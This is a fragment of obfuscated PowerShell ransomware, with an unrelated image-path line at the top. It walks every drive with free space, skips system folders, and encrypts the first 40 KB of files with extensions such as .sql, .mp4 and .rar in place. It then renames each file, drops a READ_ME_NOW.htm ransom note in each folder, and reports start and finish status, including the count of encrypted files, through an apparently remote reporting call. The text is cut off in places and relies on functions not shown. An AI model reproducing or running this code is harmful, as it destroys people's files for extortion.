 ugfcaazg ("guid=$zffaihs&status=start" );
$wehgibc = "windows|temp|Recycle|intel|OEM|Program Files|ProgramData";
$xhewguusv = Get-PSDrive|Where-Object {$_.Free -gt 50000}|Sort-Object -Descending;
foreach($ycibfvh in $xhewguusv){
try {
gci $ycibfvh.root -Recurse -Include "*.sql","*.mp4","*.7z","*.rar","*.m4a","*.wma",
try {
if( $_.length -ne 0 ){
$heyhfuwd=[io.file]::Open($_, 'Open', 'ReadWrite');
if ($heyhfuwd.Length -lt "40960"){
$hjyvzfeji=$heyhfuwd.Length
}else{
$hjyvzfeji="40960"
}
[byte[]]$zvwcyyfhtu = new-object byte[] $hjyvzfeji;
$aishtxwsy = $heyhfuwd.Read($zvwcyyfhtu, 0, $zvwcyyfhtu.Length);
$heyhfuwd.Position='0';
$fiuexzzjsx = vggjbiued $zvwcyyfhtu $byjejaufzt $cifgftg $ytsuych ;
$heyhfuwd.Write($fiuexzzjsx, 0, $fiuexzzjsx.Length);
$heyhfuwd.Close();
$dfeavyexyu = $_.Name+".$dvwxedyft";
try{ ren -Path $($_.FullName) -NewName $dfeavyexyu -Force; }catch{}
$icxxijjvzi = $($_.DirectoryName  + "\READ_ME_NOW.htm") ;
if(!(Test-Path $icxxijjvzi)){
try{ sc -Path $icxxijjvzi -Value $ejeewgyvf -Force; }catch{}
try{ sc -Path $gttvbczj -Value $(Get-Date) -Force; }catch{}
}
$zycyjweg++;
}
}catch{}
}
}catch{}
}
ugfcaazg ("guid=$zffaihs&status=done&res=" + $zycyjweg );